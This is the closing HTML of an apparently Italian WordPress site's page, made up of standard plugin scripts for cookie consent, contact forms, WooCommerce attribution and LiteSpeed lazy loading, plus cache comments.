<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a><div class="avada-footer-scripts"> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!1;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(body){'use strict';body.className=body.className.replace(/\btribe-no-js\b/,'tribe-js')})(document.body)</script> <script type="litespeed/javascript">var tribe_l10n_datatables={"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}}</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mamamediterraneum.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="iubenda-forms-js-extra" type="litespeed/javascript">var iubFormParams={"wpcf7":{"14543":{"form":{"map":{"subject":{"email":"your-email","first_name":"info-corso","last_name":"nomelezionecorso","full_name":"nomeecognome"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13426":{"form":{"map":{"subject":{"email":"your-email","first_name":"your-name"},"preferences":{"consenso privacy":"privacy-39","lezione":"lezione-corso"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13388":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13386":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13338":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"4036":{"form":{"map":{"subject":{"email":"your-email","first_name":"messaggio-da","last_name":"Nomeecognomedichiricevelacartainregalo","full_name":"your-name"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}},"woocommerce":{"":{"form":{"map":{"subject":{"email":"billing_email","first_name":"billing_first_name","last_name":"billing_last_name"},"preferences":{"consenso privacy":"terms"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="//cdn.iubenda.com/cons/iubenda_cons.js?ver=3.12.5" id="iubenda-cons-cdn-js"></script> <script id="iubenda-cons-js-extra" type="litespeed/javascript">var iubConsParams={"api_key":"PoMIpUTH76HyRc9lZ3UJBs5ziyl8VbH8","log_level":"error","logger":"console","send_from_local_storage_at_load":"true"}</script> <script id="mailpoet_public-js-extra" type="litespeed/javascript">var MailPoetForm={"ajax_url":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."}</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/mamamediterraneum.it"}]}</script><script type="litespeed/javascript">_iub.cons_instructions.push(["load",{submitElement:document.getElementById("cf7_submit"),form:{selector:document.getElementById("cf7_form"),map:{subject:{numerodiposti:"numerodiposti",first_name:"your-name",email:"your-email",cellulare:"cellulare",coupon1:"coupon1",coupon2:"coupon2"},preferences:{generic:"generic",newsletter:"newsletter"}}},consent:{legal_notices:[{identifier:"acceptance privacy-39",}],}}])</script> </div><section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
<a href="#" id="toTop" class="fusion-top-top-link">
<span id="awb-to-top-label" class="screen-reader-text">Torna in cima</span></a></section> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/litespeed/js/ab4341ea6251527bc7b450170c8cf7a1.js?ver=068c3"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-14 21:25:20 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-14 21:25:20 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/7c67e34536f924c012fc6e8c3261fcb7.css -->
<!-- QUIC.cloud UCSS in queue -->